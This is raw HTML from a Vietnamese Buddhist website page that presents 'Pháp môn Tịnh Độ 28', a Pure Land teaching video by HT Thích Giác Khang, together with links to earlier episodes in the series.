	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-9169" class="post-9169 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-29-phần-1.-HT-Thích-Giác-Khang-.-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-29-phần-1.-HT-Thích-Giác-Khang-.-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-29-phần-1.-HT-Thích-Giác-Khang-.-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-29-phần-1.-HT-Thích-Giác-Khang-.-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Pháp môn Tịnh Độ 29</h6><span class="date"><i class="icon-clock"></i>31/03/2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/phap-mon-tinh-27/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-27-HT-THÍCH-GIÁC-KHANG-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-27-HT-THÍCH-GIÁC-KHANG-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-27-HT-THÍCH-GIÁC-KHANG-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-27-HT-THÍCH-GIÁC-KHANG-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Pháp môn Tịnh Độ 27</h6><span class="date"><i class="icon-clock"></i>31/03/2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/phap-mon-tinh-27/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="9169"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Pháp môn Tịnh Độ 28</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG.-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG.-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG.-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="900" src="https://www.youtube.com/embed/Q7whOGTC79M?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-9224 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/1.-PHAP-MON-TINH-DO-1-HT-THICH-GIAC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2-2/">Pháp môn Tịnh Độ 1</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9222 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/2.-PHAP-MON-TINH-DO-2-HT-THICH-GIAC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2-2/">Pháp môn Tịnh Độ 2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9220 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/3.-PHAP-MON-TINH-DO-3-HT-THICH-GIAC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2/">Pháp môn Tịnh Độ 3</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9218 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/4.-PHAP-MON-TINH-DO-4-HT-THICH-GIAC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2/">Pháp môn Tịnh Độ 4</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9216 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/5.-PHAP-MON-TINH-DO-5-HT-THICH-GIAC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2/">Pháp môn Tịnh Độ 5</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9214 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-06-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2/">Pháp môn Tịnh Độ 6</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9212 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-07-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2/">Pháp môn Tịnh Độ 7</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9210 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-08-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12-2-2/">Pháp môn Tịnh Độ 8</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9208 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-09-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2-2/">Pháp môn Tịnh Độ 9</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9205 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-10-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12-2/">Pháp môn Tịnh Độ 10</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9204 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh13-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-11-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh13-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh13-2/">Pháp môn Tịnh Độ 11</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh13-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9201 post type-post status-publish format-standard has-post-thumbnail hentry category-ht-thich-giac-khang has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/phap-mon-tinh-12/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/PHÁP-MÔN-TỊNH-ĐỘ-12-HT-THÍCH-GIÁC-KHANG.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phap-mon-tinh-12/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/phap-mon-tinh-12/">Pháp môn Tịnh Độ 12</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/phap-mon-tinh-12/" class="button button_left button_js"><span class="button_icon"><i 